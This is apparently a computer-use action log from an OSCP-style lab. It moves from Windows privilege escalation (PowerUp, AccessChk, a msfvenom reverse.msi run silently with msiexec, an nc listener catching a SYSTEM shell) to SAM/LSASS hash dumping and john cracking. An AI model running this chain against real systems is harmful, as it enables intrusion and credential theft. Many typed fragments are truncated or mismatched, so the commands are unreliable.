
- Run Invoke-AllChecks from the ADCheatSheet PowerUp.ps1 and view the privilege-escalation findings
key("Return")

mouse_move(150, 636)

left_click(1442, 94)

left_click(751, 97)

mouse_move(17, 516)

- Review the DLL-hijack and AlwaysInstallElevated findings, highlighting the GenericWrite permission
scroll("down", 3)

left_click_drag(546, 338, 269, 475)

mouse_move(266, 448)

mouse_move(301, 436)

scroll("down", 3)

- Get the ACL of MicrosoftEdgeUpdate.exe and highlight the Users ReadAndExecute access rule
type("\"C:\\Program Files (x86)\\Microsoft\\EdgeUpdate\\MicrosoftEdgeUpdate.exe\"")

left_click_drag(59, 633, 323, 634)

left_click_drag(408, 675, 652, 682)

- Begin an 'echo a >' redirect into MicrosoftEdgeUpdate.exe to test write access
key("enter")

type("echo a")

type(">")

- Browse to the PowerUp.ps1 notes under Windows Privesc tools in the OSCP methodology
scroll("down", 3)

- Search for accesschk, reach Microsoft's AccessChk v6.15 page and download AccessChk.zip
type("hk+")

left_click(289, 325)

left_click(526, 515)

left_click(525, 514)

left_click(1276, 155)

- Copy AccessChk.zip from /home/kali/Downloads into AD_CHAIN_3 and unzip it
type("cp /usr")

type("Downloads/AccessChk.zip .")

mouse_move(410, 404)

- Serve the folder with python3 -m http.server 80 and select the accesschk64 executable name
type("python3 0m")

type("-m http")

type(".server 80")

double_click(234, 229)

- Download accesschk64.exe from 10.0.2.11 with wget -useb, saving it as accesschk64.exe
type("wget -use b")

type("b")

type("10.0.2.11")

type("/")

type("accesschk64.exe")

type("-o accesschk64.exe")

mouse_move(404, 561)

mouse_move(455, 517)

- Open the Insecure Service Permissions notes and select the accesschk64 command for daclsvc
left_click(393, 530)

triple_click(612, 333)

- Run accesschk64.exe /accepteula -uwqvc and -uc against edgeupdate to check who can modify the service
scroll("down", 3)

double_click(250, 239)

type(".\\accesschk64.exe /accepteula -uwqvc edgeupdate")

type(".\\accesschk64.exe /accepteula -uc edgeupdate")

mouse_move(391, 472)

- Search the notes for 'insta', open Registry - AlwaysInstallElevated and select the msfvenom command
type("insta")

triple_click(754, 319)

- Run msfvenom to save reverse.msi, install rlwrap, and serve it with python3 http.server on port 80
key("BackSpace")

type("y")

type("rlwrap")

type("python3 -m http.server 80")

- Download reverse.msi with wget -useb 10.0.2.11/reverse.msi and confirm it with ls
type("wget -useb 10.0.2.11/accesschk64.exe -o accesschk64.exe")

type("reverse.msi")

type("reverse.msi")

type("ls")

- Start rlwrap nc -lvnp 443 and highlight rlwrap in the listener command
type("nc -lvnp 443")

double_click(85, 142)

double_click(84, 143)

mouse_move(123, 170)

- Run msiexec /quiet /qn /i reverse.msi and check whoami in the received SYSTEM shell
left_click(478, 809)

type("msiexec /quiet /qn /i reverse.msi")

type("whoami")

mouse_move(317, 61)


key("Return")

key("Return")


- Search all CherryTree nodes for 'dum' and step to the Privesc hash-dumping note
left_click(425, 119)

type("du")

left_click(873, 632)

type("dum")

left_click(425, 119)

- Pipe the --sam dump through fgrep, awk '{print $4}' and tee -a dumped_hashes.txt
type("| fgrep -v '[' | awk -F: '{print $4}' | tee -a dumped_hashes.txt")

mouse_move(605, 474)

mouse_move(603, 491)


- Run netexec -M lsassy and -M nanodump on CLIENT-2, appending the NT hashes to dumped_hashes.txt
type("-M lsassy")

key("Return")

mouse_move(1013, 502)


type("| fgrep -v '[' | awk -F: '{print $2}' | tee -a dumped_hashes.txt")

mouse_move(665, 402)

mouse_move(660, 420)

- Scroll the --lsa output and select the $DCC2$ cached hash line for copying
scroll("down", 3)

left_click_drag(580, 340, 1128, 341)

scroll("down", 3)

- Save the hash file in gedit, then run john --wordlist=/usr/share/wordlists/rockyou.txt hash
key("Return")

left_click(690, 263)

key("BackSpace")

type("ohn --")

type("wordlist")

type("=/usr/sha")

type("re/wordlists/rockyou.txt")

type("ash")

key("Return")

double_click(365, 451)

scroll("down", 3)

double_click(367, 450)

mouse_move(690, 411)

key("Return")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

- Browse the module list, then view Initial Access (Machine 9) and the Discord #VIP-chat lesson
scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)

left_click(452, 618)

left_click(479, 580)

mouse_move(738, 375)

- View the Initial Access sheet of the checklist, then return to the course's VIP-chat lesson
left_click(215, 834)

left_click(609, 555)

- View the OSCP Roadmap lesson, then the CherryTree notes on ICMP tunneling
left_click(433, 179)

left_click(951, 628)

- View the Initial Recon page with nmap, rustscan, gobuster commands and wordlists
left_click(464, 187)

scroll("down", 3)
